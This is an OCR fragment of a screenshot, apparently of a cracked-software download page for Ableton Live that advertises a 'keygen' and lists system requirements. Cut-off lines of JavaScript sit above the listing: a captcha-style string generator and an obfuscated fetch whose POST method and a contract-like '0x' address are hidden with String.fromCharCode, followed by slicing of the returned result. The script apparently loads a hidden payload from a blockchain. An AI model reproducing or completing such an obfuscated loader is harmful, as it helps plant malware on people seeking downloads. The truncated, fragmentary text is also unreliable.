
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
64 GB for setup
Ableton Live serves as a DAW designed for music producti
and arrangement views for flexible music making. It offe